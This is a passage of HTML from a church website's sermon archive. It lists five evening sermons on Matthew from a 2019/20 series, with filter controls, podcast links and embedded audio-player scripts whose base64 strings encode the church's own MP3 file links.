																		<option value="41" >Ruth (2013) (3)</option>
																		<option value="26" >Easter (2006-2016) (39)</option>
																		<option value="27" >Jesus and Satan (2013) (3)</option>
																		<option value="25" >Corinthians (2013) (4)</option>
																		<option value="11" >Questions people ask (2013) (8)</option>
																		<option value="22" >Christmas (2005-2023) (72)</option>
																		<option value="12" >Church (2012) (3)</option>
																		<option value="10" >Daniel (2012) (11)</option>
																		<option value="9" >Romans (2012/13) (27)</option>
																		<option value="8" >Matthew (2012) (25)</option>
																		<option value="14" >Fruits of the Spirit (2012) (2)</option>
																		<option value="5" >Acts (2011/12) (18)</option>
																		<option value="15" >Olympics (2012) (4)</option>
																		<option value="18" >All-age Talks (2010-2023) (27)</option>
																		<option value="7" >Sermons (2005-2023) (173)</option>
																		<option value="21" >Hebrews (2012/13) (24)</option>
																		<option value="20" >Numbers (2012) (5)</option>
																		<option value="16" >Giving (2007 & 2012) (3)</option>
																		<option value="24" >Thessalonians (2012) (3)</option>
																		<option value="23" >2 Peter (2012) (6)</option>
																		<option value="19" >Luke (2012) (4)</option>
																		<option value="17" >John (2012) (3)</option>
																		<option value="13" >Marriage (2012) (4)</option>
																		<option value="50" >Nehemiah (2011) (9)</option>
																		<option value="32" >Thessalonians (2011) (6)</option>
																		<option value="49" >Habakkuk (2011) (3)</option>
																		<option value="30" >1 Peter (2011) (9)</option>
																		<option value="46" >Mark (2011) (12)</option>
																		<option value="48" >Jeremiah (2011) (8)</option>
																		<option value="47" >Esther (2011) (3)</option>
																		<option value="29" >Being Human (2011) (7)</option>
																		<option value="45" >Colossians (2011) (11)</option>
																		<option value="3" >Philippians (2010/11) (8)</option>
																		<option value="44" >Leviticus (2010/11) (7)</option>
																		<option value="43" >Genesis (2010) (10)</option>
																		<option value="42" >Luke (2010) (15)</option>
																		<option value="39" >Galatians (2010) (12)</option>
																		<option value="35" >Christian Citizen (2010) (5)</option>
																		<option value="38" >Revelation (2010) (19)</option>
																		<option value="37" >John (2009/10) (10)</option>
																		<option value="63" >Amos (2009/10) (9)</option>
																		<option value="81" >Jude (2009) (2)</option>
																		<option value="73" >Isaiah (2009) (12)</option>
																		<option value="91" >Obadiah (2009) (1)</option>
																		<option value="60" >2 Samuel (2009) (7)</option>
																		<option value="88" >Prayer (2007 & 2009) (2)</option>
																		<option value="100" >Money Principles (2009) (5)</option>
																		<option value="66" >Ephesians (2009) (14)</option>
																		<option value="74" >Haggai (2008) (4)</option>
																		<option value="62" >2 Timothy (2008) (4)</option>
																		<option value="83" >Luke (2008/09) (23)</option>
																		<option value="58" >2 Chronicles (2008) (5)</option>
																		<option value="70" >Genesis (2008/09) (21)</option>
																		<option value="51" >Corinthians (2008/09) (22)</option>
																		<option value="79" >Jonah (2008) (4)</option>
																		<option value="76" >Joel (2008) (3)</option>
																		<option value="57" >1 Timothy (2007) (7)</option>
																		<option value="80" >Joshua (2007) (10)</option>
																		<option value="72" >Isaiah (2007) (8)</option>
																		<option value="78" >John (2007) (6)</option>
																		<option value="75" >James (2007) (9)</option>
																		<option value="56" >Thessalonians (2007) (9)</option>
																		<option value="52" >Foolishness (2007) (7)</option>
																		<option value="89" >Nahum (2007) (3)</option>
																		<option value="71" >Hosea (2007) (7)</option>
																		<option value="55" >1 Peter (2007) (9)</option>
																		<option value="53" >1 John (2006/07) (6)</option>
																		<option value="87" >Matthew (2006-2008) (32)</option>
																		<option value="54" >1 & 2 Kings (2006) (11)</option>
																		<option value="95" >Two Ways to Live (2006) (6)</option>
																		<option value="279" >The Lord's Prayer (2006 & 2008) (5)</option>
																		<option value="69" >Galatians (2006) (12)</option>
																		<option value="65" >Deuteronomy (2006) (10)</option>
																		<option value="61" >Acts (2006/08) (21)</option>
																		<option value="82" >Let Your Light Shine (2006) (6)</option>
																		<option value="67" >Ezra (2006) (5)</option>
																		<option value="59" >2 Peter (2006) (6)</option>
																		<option value="85" >Malachi (2005/06) (4)</option>
																		<option value="90" >Philippians (2005/06) (7)</option>
																		<option value="93" >Revelation (2005) (8)</option>
																		<option value="77" >John (2005) (7)</option>
																	</select>
							</td>
						</tr>
						<tr>
							<td class="fieldname">Start date</td>
							<td class="field"><input type="text" name="date" id="date" value="" /></td>
							<td class="fieldname rightcolumn">End date</td>
							<td class="field"><input type="text" name="enddate" id="enddate" value="" /></td>
						</tr>
						<tr>
							<td class="fieldname">Keywords</td>
							<td class="field" colspan="3"><input style="width: 98.5%" type="text" id="title" name="title" value="" /></td>
						</tr>
						<tr>
							<td class="fieldname">Sort by</td>
							<td class="field"><select name="sortby" id="sortby">
																		<option value="m.title" >Title</option>
																		<option value="preacher" >Preacher</option>
																		<option value="m.datetime" selected="selected">Date</option>
																		<option value="b.id" >Passage</option>
																	</select>
							</td>
							<td class="fieldname rightcolumn">Direction</td>
							<td class="field"><select name="dir" id="dir">
																		<option value="asc" >Ascending</option>
																		<option value="desc" selected="selected">Descending</option>
																	</select>
							</td>
						</tr>
						<tr>
							<td colspan="3">&nbsp;</td>
							<td class="field"><input type="submit" class="filter" value="Filter &raquo;">			</td>
						</tr>
					</table>
					<input type="hidden" name="page" value="1">
				</div>
			</form>
		</div>
		<script type="text/javascript">
			jQuery.datePicker.setDateFormat('ymd','-');
			jQuery('#date').datePicker({startDate:'01/01/1970'});
			jQuery('#enddate').datePicker({startDate:'01/01/1970'});
					</script>
	   	<div class="clear">
		<h4>Subscribe to Podcast</h4>
		<table class="podcast">
			<tr>
				<td class="podcastall">
					<table>
						<tr>
							<td class="podcast-icon"><a href="http://media.christchurchleyton.org.uk/?page_id=6&podcast"><img alt="Subscribe to full podcast" title="Subscribe to full podcast" class="podcasticon" src="http://media.christchurchleyton.org.uk/wordpress/wp-content/plugins/sermon-browser/sb-includes/icons/podcast.png"/></a></td>
							<td><strong>All sermons</strong><br /><a href="itpc://media.christchurchleyton.org.uk/?page_id=6&podcast">iTunes</a> &bull; <a href="http://media.christchurchleyton.org.uk/?page_id=6&podcast">Other</a></td>
						</tr>
					</table>
				<td style="width: 2em"> </td>
				<td class="podcastcustom">
					<table>
						<tr>
							<td class="podcast-icon"><a href="http://media.christchurchleyton.org.uk/sermons/?book=Matthew&amp;preacher=82&amp;series=201&amp;service=5&amp;podcast=1&amp;dir=desc&amp;sortby=m.datetime"><img alt="Subscribe to custom podcast" title="Subscribe to custom podcast" class="podcasticon" src="http://media.christchurchleyton.org.uk/wordpress/wp-content/plugins/sermon-browser/sb-includes/icons/podcast_custom.png"/></a></td>
							<td><strong>Filtered sermons</strong><br /><a href="itpc://media.christchurchleyton.org.uk/sermons/?book=Matthew&amp;preacher=82&amp;series=201&amp;service=5&amp;podcast=1&amp;dir=desc&amp;sortby=m.datetime">iTunes</a> &bull; <a href="http://media.christchurchleyton.org.uk/sermons/?book=Matthew&amp;preacher=82&amp;series=201&amp;service=5&amp;podcast=1&amp;dir=desc&amp;sortby=m.datetime">Other</a></td>
						</tr>
					</table>
				</td>
			</tr>
		</table>
	</div>
	<h2 class="clear">Sermons (15)</h2>
   	<div class="floatright"></div>
   	<div class="floatleft"></div>
	<table class="sermons">
			<tr>
			<td class="sermon-title"><a href="?sermon_id=1559">Matthew 13:24-30 & 36-43</a></td>
		</tr>
		<tr>
			<td class="sermon-passage"><a href="?book=Matthew&amp;preacher=82&amp;series=201&amp;service=5">Matthew</a> 13:24-30 (Part of the <a href="?book=Matthew&amp;preacher=82&amp;series=201&amp;service=5">Matthew (2019/20)</a> series).</td>
		</tr>
		<tr>
			<td class="files">
 <div id="wrapperMI_1" class="wrap-mjp nostop flip notitle" style="position: relative; padding:5px 0px 30px 0px; margin:0px; width:100%;"><h2>Sermon</h2>
	<div style="display:none;" class="Eabove-mjp" id="Eabove-mjp_1"></div>
	 <div class="subwrap-MI">
		 <div class="jp-innerwrap">
			 <div class="innerx"></div>
			 <div class="innerleft"></div>
			 <div class="innerright"></div>
			 <div class="innertab"></div>
			 <div class="interface-mjp" style="height:30px;" id="interfaceMI_1">
				 <div class="MI-image Himg left-mjp" id="MI_image_1" style=" width:auto; height:30px; overflow:hidden;"></div>
				 <div id="T_mp3j_1" class="player-track-title right-mjp bold-mjp plain-mjp childNorm-mjp childItalic-mjp" style="left:36px; right:36px;  top:30px;"></div>
				 <div class="bars_holder">
					 <div class="loadMI_mp3j" id="load_mp3j_1"></div>
					 <div class="poscolMI_mp3j soften-mjp" id="poscol_mp3j_1"></div>
					 <div class="posbarMI_mp3j" id="posbar_mp3j_1"></div>
				 </div>
				 <div id="P-Time-MI_1" class="jp-play-time"></div>
				 <div id="T-Time-MI_1" class="jp-total-time"></div>
				 <div id="statusMI_1" class="statusMI"></div>
				 <div class="transport-MI"><div class="play-mjp" id="playpause_mp3j_1">Play</div><div class="stop-mjp" id="stop_mp3j_1">Stop</div></div>
				 <div class="buttons-wrap-mjp" id="buttons-wrap-mjp_1">
					 
					 <div class="mp3j-popout-MI" id="lpp_mp3j_1" style=""></div>
					 <div id="download_mp3j_1" class="dloadmp3-MI"></div>
				 </div>
			 </div>
			 <div class="mjp-volwrap">
				 <div class="MIsliderVolume" id="vol_mp3j_1"></div>
				 <div class="innerExt1" id="innerExt1_1"></div>
				 <div class="innerExt2" id="innerExt2_1"></div>
			 </div>
		 </div>
		 <div style="display:none;" class="Ebetween-mjp" id="Ebetween-mjp_1"></div>
		 <div class="listwrap_mp3j" id="L_mp3j_1" style="overflow:auto; max-height:450px;"><div class="wrapper-mjp"><div class="playlist-colour"></div><div class="wrapper-mjp"><ul class="ul-mjp childNorm-mjp childPlain-mjp left-mjp" id="UL_mp3j_1"><li></li></ul></div></div></div>
	 </div>
	 
	 <div class="mp3j-nosolution" id="mp3j_nosolution_1" style="display:none;"></div>
	 <div style="display:none;" class="Ebelow-mjp" id="Ebelow-mjp_1"></div>
 </div> 
<script>
MP3jPLAYLISTS.MI_1 = [
	{ name: "?show&file_name=2020-04-26%20pm%20Matthew%2013_24-30%20%26%2036-43", formats: ["mp3"], mp3: "aHR0cDovL21lZGlhLmNocmlzdGNodXJjaGxleXRvbi5vcmcudWsvc2VybW9ucy8/c2hvdyZmaWxlX25hbWU9MjAyMC0wNC0yNiUyMHBtJTIwTWF0dGhldyUyMDEzXzI0LTMwJTIwJTI2JTIwMzYtNDMubXAz", counterpart:"", artist: "", image: "true", imgurl: "" }
];
</script>

<script>MP3jPLAYERS[1] = { list:MP3jPLAYLISTS.MI_1, tr:0, type:'MI', lstate:true, loop:false, play_txt:'Play', pause_txt:'Pause', pp_title:'Sermon | Christ Church Leyton', autoplay:false, download:true, vol:100, height:30, cssclass:'nostop flip notitle', popout_css:{ enabled:true, 			colours: ["#f0f0f0", "rgba(0, 0, 0, 0.18)", "rgba(167, 167, 167, 0.55)", "rgba(49, 49, 49, 0.64)", "rgba(0, 180, 37, 0.91)", "#d3d3d3", "#d8d8d8", "#3d3232", "#262120", "#262120", "#115b91", "/", 400, 600 ],
			cssInterface: { "color": "#3d3232" },
			cssTitle: { "left": "36px", "right":"36px", "top":"30px" },
			cssImage: { "overflow": "hidden", "width":"auto", "height":"30px"  },
			cssFontSize: { "title": "22px", "caption": "15.4px", "list": "18px" },
			classes: { interface:'', title:' right-mjp bold-mjp plain-mjp childNorm-mjp childItalic-mjp', image:' Himg left-mjp', poscol:' soften-mjp', ul:' childNorm-mjp childPlain-mjp left-mjp' }} };</script>

</td>
		</tr>
		<tr>
			<td class="embed"></td>
		</tr>
		<tr>
			<td class="preacher">Preached by <a href="?book=Matthew&amp;preacher=82&amp;series=201&amp;service=5">Luke Forty</a> on 26/04/2020 (<a href="?book=Matthew&amp;preacher=82&amp;series=201&amp;service=5">Evening</a>). </td>
		</tr>
   			<tr>
			<td class="sermon-title"><a href="?sermon_id=1549">Matthew 12:38-50</a></td>
		</tr>
		<tr>
			<td class="sermon-passage"><a href="?book=Matthew&amp;preacher=82&amp;series=201&amp;service=5">Matthew</a> 12:38-50 (Part of the <a href="?book=Matthew&amp;preacher=82&amp;series=201&amp;service=5">Matthew (2019/20)</a> series).</td>
		</tr>
		<tr>
			<td class="files">
 <div id="wrapperMI_3" class="wrap-mjp nostop flip notitle" style="position: relative; padding:5px 0px 30px 0px; margin:0px; width:100%;"><h2>Sermon</h2>
	<div style="display:none;" class="Eabove-mjp" id="Eabove-mjp_3"></div>
	 <div class="subwrap-MI">
		 <div class="jp-innerwrap">
			 <div class="innerx"></div>
			 <div class="innerleft"></div>
			 <div class="innerright"></div>
			 <div class="innertab"></div>
			 <div class="interface-mjp" style="height:30px;" id="interfaceMI_3">
				 <div class="MI-image Himg left-mjp" id="MI_image_3" style=" width:auto; height:30px; overflow:hidden;"></div>
				 <div id="T_mp3j_3" class="player-track-title right-mjp bold-mjp plain-mjp childNorm-mjp childItalic-mjp" style="left:36px; right:36px;  top:30px;"></div>
				 <div class="bars_holder">
					 <div class="loadMI_mp3j" id="load_mp3j_3"></div>
					 <div class="poscolMI_mp3j soften-mjp" id="poscol_mp3j_3"></div>
					 <div class="posbarMI_mp3j" id="posbar_mp3j_3"></div>
				 </div>
				 <div id="P-Time-MI_3" class="jp-play-time"></div>
				 <div id="T-Time-MI_3" class="jp-total-time"></div>
				 <div id="statusMI_3" class="statusMI"></div>
				 <div class="transport-MI"><div class="play-mjp" id="playpause_mp3j_3">Play</div><div class="stop-mjp" id="stop_mp3j_3">Stop</div></div>
				 <div class="buttons-wrap-mjp" id="buttons-wrap-mjp_3">
					 
					 <div class="mp3j-popout-MI" id="lpp_mp3j_3" style=""></div>
					 <div id="download_mp3j_3" class="dloadmp3-MI"></div>
				 </div>
			 </div>
			 <div class="mjp-volwrap">
				 <div class="MIsliderVolume" id="vol_mp3j_3"></div>
				 <div class="innerExt1" id="innerExt1_3"></div>
				 <div class="innerExt2" id="innerExt2_3"></div>
			 </div>
		 </div>
		 <div style="display:none;" class="Ebetween-mjp" id="Ebetween-mjp_3"></div>
		 <div class="listwrap_mp3j" id="L_mp3j_3" style="overflow:auto; max-height:450px;"><div class="wrapper-mjp"><div class="playlist-colour"></div><div class="wrapper-mjp"><ul class="ul-mjp childNorm-mjp childPlain-mjp left-mjp" id="UL_mp3j_3"><li></li></ul></div></div></div>
	 </div>
	 
	 <div class="mp3j-nosolution" id="mp3j_nosolution_3" style="display:none;"></div>
	 <div style="display:none;" class="Ebelow-mjp" id="Ebelow-mjp_3"></div>
 </div> 
<script>
MP3jPLAYLISTS.MI_3 = [
	{ name: "?show&file_name=2020-03-29%20pm%20Matthew%2012_38-50", formats: ["mp3"], mp3: "aHR0cDovL21lZGlhLmNocmlzdGNodXJjaGxleXRvbi5vcmcudWsvc2VybW9ucy8/c2hvdyZmaWxlX25hbWU9MjAyMC0wMy0yOSUyMHBtJTIwTWF0dGhldyUyMDEyXzM4LTUwLm1wMw==", counterpart:"", artist: "", image: "true", imgurl: "" }
];
</script>

<script>MP3jPLAYERS[3] = { list:MP3jPLAYLISTS.MI_3, tr:0, type:'MI', lstate:true, loop:false, play_txt:'Play', pause_txt:'Pause', pp_title:'Sermon | Christ Church Leyton', autoplay:false, download:true, vol:100, height:30, cssclass:'nostop flip notitle', popout_css:{ enabled:true, 			colours: ["#f0f0f0", "rgba(0, 0, 0, 0.18)", "rgba(167, 167, 167, 0.55)", "rgba(49, 49, 49, 0.64)", "rgba(0, 180, 37, 0.91)", "#d3d3d3", "#d8d8d8", "#3d3232", "#262120", "#262120", "#115b91", "/", 400, 600 ],
			cssInterface: { "color": "#3d3232" },
			cssTitle: { "left": "36px", "right":"36px", "top":"30px" },
			cssImage: { "overflow": "hidden", "width":"auto", "height":"30px"  },
			cssFontSize: { "title": "22px", "caption": "15.4px", "list": "18px" },
			classes: { interface:'', title:' right-mjp bold-mjp plain-mjp childNorm-mjp childItalic-mjp', image:' Himg left-mjp', poscol:' soften-mjp', ul:' childNorm-mjp childPlain-mjp left-mjp' }} };</script>

</td>
		</tr>
		<tr>
			<td class="embed"></td>
		</tr>
		<tr>
			<td class="preacher">Preached by <a href="?book=Matthew&amp;preacher=82&amp;series=201&amp;service=5">Luke Forty</a> on 29/03/2020 (<a href="?book=Matthew&amp;preacher=82&amp;series=201&amp;service=5">Evening</a>). </td>
		</tr>
   			<tr>
			<td class="sermon-title"><a href="?sermon_id=1548">Matthew 12:22-37</a></td>
		</tr>
		<tr>
			<td class="sermon-passage"><a href="?book=Matthew&amp;preacher=82&amp;series=201&amp;service=5">Matthew</a> 12:22-37 (Part of the <a href="?book=Matthew&amp;preacher=82&amp;series=201&amp;service=5">Matthew (2019/20)</a> series).</td>
		</tr>
		<tr>
			<td class="files">
 <div id="wrapperMI_5" class="wrap-mjp nostop flip notitle" style="position: relative; padding:5px 0px 30px 0px; margin:0px; width:100%;"><h2>Sermon</h2>
	<div style="display:none;" class="Eabove-mjp" id="Eabove-mjp_5"></div>
	 <div class="subwrap-MI">
		 <div class="jp-innerwrap">
			 <div class="innerx"></div>
			 <div class="innerleft"></div>
			 <div class="innerright"></div>
			 <div class="innertab"></div>
			 <div class="interface-mjp" style="height:30px;" id="interfaceMI_5">
				 <div class="MI-image Himg left-mjp" id="MI_image_5" style=" width:auto; height:30px; overflow:hidden;"></div>
				 <div id="T_mp3j_5" class="player-track-title right-mjp bold-mjp plain-mjp childNorm-mjp childItalic-mjp" style="left:36px; right:36px;  top:30px;"></div>
				 <div class="bars_holder">
					 <div class="loadMI_mp3j" id="load_mp3j_5"></div>
					 <div class="poscolMI_mp3j soften-mjp" id="poscol_mp3j_5"></div>
					 <div class="posbarMI_mp3j" id="posbar_mp3j_5"></div>
				 </div>
				 <div id="P-Time-MI_5" class="jp-play-time"></div>
				 <div id="T-Time-MI_5" class="jp-total-time"></div>
				 <div id="statusMI_5" class="statusMI"></div>
				 <div class="transport-MI"><div class="play-mjp" id="playpause_mp3j_5">Play</div><div class="stop-mjp" id="stop_mp3j_5">Stop</div></div>
				 <div class="buttons-wrap-mjp" id="buttons-wrap-mjp_5">
					 
					 <div class="mp3j-popout-MI" id="lpp_mp3j_5" style=""></div>
					 <div id="download_mp3j_5" class="dloadmp3-MI"></div>
				 </div>
			 </div>
			 <div class="mjp-volwrap">
				 <div class="MIsliderVolume" id="vol_mp3j_5"></div>
				 <div class="innerExt1" id="innerExt1_5"></div>
				 <div class="innerExt2" id="innerExt2_5"></div>
			 </div>
		 </div>
		 <div style="display:none;" class="Ebetween-mjp" id="Ebetween-mjp_5"></div>
		 <div class="listwrap_mp3j" id="L_mp3j_5" style="overflow:auto; max-height:450px;"><div class="wrapper-mjp"><div class="playlist-colour"></div><div class="wrapper-mjp"><ul class="ul-mjp childNorm-mjp childPlain-mjp left-mjp" id="UL_mp3j_5"><li></li></ul></div></div></div>
	 </div>
	 
	 <div class="mp3j-nosolution" id="mp3j_nosolution_5" style="display:none;"></div>
	 <div style="display:none;" class="Ebelow-mjp" id="Ebelow-mjp_5"></div>
 </div> 
<script>
MP3jPLAYLISTS.MI_5 = [
	{ name: "?show&file_name=_2020-03-22%20pm%20Matthew%2012_22-37", formats: ["mp3"], mp3: "aHR0cDovL21lZGlhLmNocmlzdGNodXJjaGxleXRvbi5vcmcudWsvc2VybW9ucy8/c2hvdyZmaWxlX25hbWU9XzIwMjAtMDMtMjIlMjBwbSUyME1hdHRoZXclMjAxMl8yMi0zNy5tcDM=", counterpart:"", artist: "", image: "true", imgurl: "" }
];
</script>

<script>MP3jPLAYERS[5] = { list:MP3jPLAYLISTS.MI_5, tr:0, type:'MI', lstate:true, loop:false, play_txt:'Play', pause_txt:'Pause', pp_title:'Sermon | Christ Church Leyton', autoplay:false, download:true, vol:100, height:30, cssclass:'nostop flip notitle', popout_css:{ enabled:true, 			colours: ["#f0f0f0", "rgba(0, 0, 0, 0.18)", "rgba(167, 167, 167, 0.55)", "rgba(49, 49, 49, 0.64)", "rgba(0, 180, 37, 0.91)", "#d3d3d3", "#d8d8d8", "#3d3232", "#262120", "#262120", "#115b91", "/", 400, 600 ],
			cssInterface: { "color": "#3d3232" },
			cssTitle: { "left": "36px", "right":"36px", "top":"30px" },
			cssImage: { "overflow": "hidden", "width":"auto", "height":"30px"  },
			cssFontSize: { "title": "22px", "caption": "15.4px", "list": "18px" },
			classes: { interface:'', title:' right-mjp bold-mjp plain-mjp childNorm-mjp childItalic-mjp', image:' Himg left-mjp', poscol:' soften-mjp', ul:' childNorm-mjp childPlain-mjp left-mjp' }} };</script>

</td>
		</tr>
		<tr>
			<td class="embed"></td>
		</tr>
		<tr>
			<td class="preacher">Preached by <a href="?book=Matthew&amp;preacher=82&amp;series=201&amp;service=5">Luke Forty</a> on 22/03/2020 (<a href="?book=Matthew&amp;preacher=82&amp;series=201&amp;service=5">Evening</a>). </td>
		</tr>
   			<tr>
			<td class="sermon-title"><a href="?sermon_id=1487">Matthew 9:18-34</a></td>
		</tr>
		<tr>
			<td class="sermon-passage"><a href="?book=Matthew&amp;preacher=82&amp;series=201&amp;service=5">Matthew</a> 9:18-34 (Part of the <a href="?book=Matthew&amp;preacher=82&amp;series=201&amp;service=5">Matthew (2019/20)</a> series).</td>
		</tr>
		<tr>
			<td class="files">
 <div id="wrapperMI_7" class="wrap-mjp nostop flip notitle" style="position: relative; padding:5px 0px 30px 0px; margin:0px; width:100%;"><h2>Sermon</h2>
	<div style="display:none;" class="Eabove-mjp" id="Eabove-mjp_7"></div>
	 <div class="subwrap-MI">
		 <div class="jp-innerwrap">
			 <div class="innerx"></div>
			 <div class="innerleft"></div>
			 <div class="innerright"></div>
			 <div class="innertab"></div>
			 <div class="interface-mjp" style="height:30px;" id="interfaceMI_7">
				 <div class="MI-image Himg left-mjp" id="MI_image_7" style=" width:auto; height:30px; overflow:hidden;"></div>
				 <div id="T_mp3j_7" class="player-track-title right-mjp bold-mjp plain-mjp childNorm-mjp childItalic-mjp" style="left:36px; right:36px;  top:30px;"></div>
				 <div class="bars_holder">
					 <div class="loadMI_mp3j" id="load_mp3j_7"></div>
					 <div class="poscolMI_mp3j soften-mjp" id="poscol_mp3j_7"></div>
					 <div class="posbarMI_mp3j" id="posbar_mp3j_7"></div>
				 </div>
				 <div id="P-Time-MI_7" class="jp-play-time"></div>
				 <div id="T-Time-MI_7" class="jp-total-time"></div>
				 <div id="statusMI_7" class="statusMI"></div>
				 <div class="transport-MI"><div class="play-mjp" id="playpause_mp3j_7">Play</div><div class="stop-mjp" id="stop_mp3j_7">Stop</div></div>
				 <div class="buttons-wrap-mjp" id="buttons-wrap-mjp_7">
					 
					 <div class="mp3j-popout-MI" id="lpp_mp3j_7" style=""></div>
					 <div id="download_mp3j_7" class="dloadmp3-MI"></div>
				 </div>
			 </div>
			 <div class="mjp-volwrap">
				 <div class="MIsliderVolume" id="vol_mp3j_7"></div>
				 <div class="innerExt1" id="innerExt1_7"></div>
				 <div class="innerExt2" id="innerExt2_7"></div>
			 </div>
		 </div>
		 <div style="display:none;" class="Ebetween-mjp" id="Ebetween-mjp_7"></div>
		 <div class="listwrap_mp3j" id="L_mp3j_7" style="overflow:auto; max-height:450px;"><div class="wrapper-mjp"><div class="playlist-colour"></div><div class="wrapper-mjp"><ul class="ul-mjp childNorm-mjp childPlain-mjp left-mjp" id="UL_mp3j_7"><li></li></ul></div></div></div>
	 </div>
	 
	 <div class="mp3j-nosolution" id="mp3j_nosolution_7" style="display:none;"></div>
	 <div style="display:none;" class="Ebelow-mjp" id="Ebelow-mjp_7"></div>
 </div> 
<script>
MP3jPLAYLISTS.MI_7 = [
	{ name: "?show&file_name=2019-09-08%20pm%20Matthew%209_18-34", formats: ["mp3"], mp3: "aHR0cDovL21lZGlhLmNocmlzdGNodXJjaGxleXRvbi5vcmcudWsvc2VybW9ucy8/c2hvdyZmaWxlX25hbWU9MjAxOS0wOS0wOCUyMHBtJTIwTWF0dGhldyUyMDlfMTgtMzQubXAz", counterpart:"", artist: "", image: "true", imgurl: "" }
];
</script>

<script>MP3jPLAYERS[7] = { list:MP3jPLAYLISTS.MI_7, tr:0, type:'MI', lstate:true, loop:false, play_txt:'Play', pause_txt:'Pause', pp_title:'Sermon | Christ Church Leyton', autoplay:false, download:true, vol:100, height:30, cssclass:'nostop flip notitle', popout_css:{ enabled:true, 			colours: ["#f0f0f0", "rgba(0, 0, 0, 0.18)", "rgba(167, 167, 167, 0.55)", "rgba(49, 49, 49, 0.64)", "rgba(0, 180, 37, 0.91)", "#d3d3d3", "#d8d8d8", "#3d3232", "#262120", "#262120", "#115b91", "/", 400, 600 ],
			cssInterface: { "color": "#3d3232" },
			cssTitle: { "left": "36px", "right":"36px", "top":"30px" },
			cssImage: { "overflow": "hidden", "width":"auto", "height":"30px"  },
			cssFontSize: { "title": "22px", "caption": "15.4px", "list": "18px" },
			classes: { interface:'', title:' right-mjp bold-mjp plain-mjp childNorm-mjp childItalic-mjp', image:' Himg left-mjp', poscol:' soften-mjp', ul:' childNorm-mjp childPlain-mjp left-mjp' }} };</script>

</td>
		</tr>
		<tr>
			<td class="embed"></td>
		</tr>
		<tr>
			<td class="preacher">Preached by <a href="?book=Matthew&amp;preacher=82&amp;series=201&amp;service=5">Luke Forty</a> on 08/09/2019 (<a href="?book=Matthew&amp;preacher=82&amp;series=201&amp;service=5">Evening</a>). </td>
		</tr>
   			<tr>
			<td class="sermon-title"><a href="?sermon_id=1485">Matthew 9:9-17</a></td>
		</tr>
		<tr>
			<td class="sermon-passage"><a href="?book=Matthew&amp;preacher=82&amp;series=201&amp;service=5">Matthew</a> 9:9-17 (Part of the <a href="?book=Matthew&amp;preacher=82&amp;series=201&amp;service=5">Matthew (2019/20)</a> series).</td>
		</tr>
		<tr>
			<td class="files">
 <div id="wrapperMI_9" class="wrap-mjp nostop flip notitle" style="position: relative; padding:5px 0px 30px 0px; margin:0px; width:100%;"><h2>Sermon</h2>
	<div style="display:none;" class="Eabove-mjp" id="Eabove-mjp_9"></div>
	 <div class="subwrap-MI">
		 <div class="jp-innerwrap">
			 <div class="innerx"></div>
			 <div class="innerleft"></div>
			 <div class="innerright"></div>
			 <div class="innertab"></div>
			 <div class="interface-mjp" style="height:30px;" id="interfaceMI_9">
				 <div class="MI-image Himg left-mjp" id="MI_image_9" style=" width:auto; height:30px; overflow:hidden;"></div>
				 <div id="T_mp3j_9" class="player-track-title right-mjp bold-mjp plain-mjp childNorm-mjp childItalic-mjp" style="left:36px; right:36px;  top:30px;"></div>
				 <div class="bars_holder">
					 <div class="loadMI_mp3j" id="load_mp3j_9"></div>
					 <div class="poscolMI_mp3j soften-mjp" id="poscol_mp3j_9"></div>
					 <div class="posbarMI_mp3j" id="posbar_mp3j_9"></div>
				 </div>
				 <div id="P-Time-MI_9" class="jp-play-time"></div>
				 <div id="T-Time-MI_9" class="jp-total-time"></div>
				 <div id="statusMI_9" class="statusMI"></div>
				 <div class="transport-MI"><div class="play-mjp" id="playpause_mp3j_9">Play</div><div class="stop-mjp" id="stop_mp3j_9">Stop</div></div>
				 <div class="buttons-wrap-mjp" id="buttons-wrap-mjp_9">
					 
					 <div class="mp3j-popout-MI" id="lpp_mp3j_9" style=""></div>
					 <div id="download_mp3j_9" class="dloadmp3-MI"></div>
				 </div>
			 </div>
			 <div class="mjp-volwrap">
				 <div class="MIsliderVolume" id="vol_mp3j_9"></div>
				 <div class="innerExt1" id="innerExt1_9"></div>
				 <div class="innerExt2" id="innerExt2_9"></div>
			 </div>
		 </div>
		 <div style="display:none;" class="Ebetween-mjp" id="Ebetween-mjp_9"></div>
		 <div class="listwrap_mp3j" id="L_mp3j_9" style="overflow:auto; max-height:450px;"><div class="wrapper-mjp"><div class="playlist-colour"></div><div class="wrapper-mjp"><ul class="ul-mjp childNorm-mjp childPlain-mjp left-mjp" id="UL_mp3j_9"><li></li></ul></div></div></div>
	 </div>
	 
	 <div class="mp3j-nosolution" id="mp3j_nosolution_9" style="display:none;"></div>
	 <div style="display:none;" class="Ebelow-mjp" id="Ebelow-mjp_9"></div>
 </div> 
<script>
MP3jPLAYLISTS.MI_9 = [
	{ name: "?show&file_name=2019-09-01%20pm%20Matthew%209_9-17", formats: ["mp3"], mp3: "aHR0cDovL21lZGlhLmNocmlzdGNodXJjaGxleXRvbi5vcmcudWsvc2VybW9ucy8/c2hvdyZmaWxlX25hbWU9MjAxOS0wOS0wMSUyMHBtJTIwTWF0dGhldyUyMDlfOS0xNy5tcDM=", counterpart:"", artist: "", image: "true", imgurl: "" }
];
</script>

<script>MP3jPLAYERS[9] = { list:MP3jPLAYLISTS.MI_9, tr:0, type:'MI', lstate:true, loop:false, play_txt:'Play', pause_txt:'Pause', pp_title:'Sermon | Christ Church Leyton', autoplay:false, download:true, vol:100, height:30, cssclass:'nostop flip notitle', popout_css:{ enabled:true, 			colours: ["#f0f0f0", "rgba(0, 0, 0, 0.18)", "rgba(167, 167, 167, 0.55)", "rgba(49, 49, 49, 0.64)", "rgba(0, 180, 37, 0.91)", "#d3d3d3", "#d8d8d8", "#3d3232", "#262120", "#262120", "#115b91", "/", 400, 600 ],
			cssInterface: { "color": "#3d3232" },
			cssTitle: { "left": "36px", "right":"36px", "top":"30px" },
			cssImage: { "overflow": "hidden", "width":"auto", "height":"30px"  },
			cssFontSize: { "title": "22px", "caption": "15.4px", "list": "18px" },
			classes: { interface:'', title:' right-mjp bold-mjp plain-mjp childNorm-mjp childItalic-mjp', image:' Himg left-mjp', poscol:' soften-mjp', ul:' childNorm-mjp childPlain-mjp left-mjp' }} };</script>

</td>
		</tr>
		<tr>
			<td class="embed"></td>
		</tr>
		<tr>
			<td class="preacher">Preached by <a href="?book=Matthew&amp;preacher=82&amp;series=201&amp;service=5">Luke Forty</a> on 01/09/2019 (<a href="?book=Matthew&amp;preacher=82&amp;series=201&amp;service=5">Evening</a>). </td>
		</tr>
   			<tr>
